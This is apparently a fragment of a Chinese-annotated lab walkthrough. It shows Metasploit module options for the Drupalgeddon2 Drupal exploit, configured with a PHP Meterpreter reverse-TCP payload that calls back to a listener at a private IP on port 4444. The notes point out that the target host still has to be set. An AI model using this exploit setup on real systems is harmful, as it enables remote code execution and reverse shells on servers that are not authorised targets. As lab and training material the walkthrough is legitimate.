 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
show options列出了该模块需要的内容
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
我们可以发现缺少了个RHOSTS
Proxies no A proxy chain of format type:host:port[,
type:host:port][...]
RHOSTS yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connectio
ns
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.124.129 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)